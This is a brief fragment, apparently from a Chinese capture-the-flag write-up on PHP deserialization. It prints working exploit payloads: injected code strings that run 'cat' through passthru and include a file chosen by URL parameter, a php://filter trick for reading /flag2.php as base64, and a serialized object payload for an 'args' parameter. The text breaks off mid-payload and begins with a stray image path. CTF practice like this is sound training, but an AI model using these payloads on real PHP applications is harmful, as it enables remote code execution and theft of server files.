 34 echo serialize($a);
35 ?>
或者
1 $d->code = "echo passthru('cat fl*');";
2
3 $d->code = 'include($_GET[\'url\']);';
4 #然后在url上加
5 #&url=php://filter/read=convert.base64-encode/resource=/flag2.php
payload
1 args=O:3:"aaa":1:{s:6:"method";O:3:"ccc":2:{s:5:"thing";O:3:"bbb":1:{s:3:"str";a:2: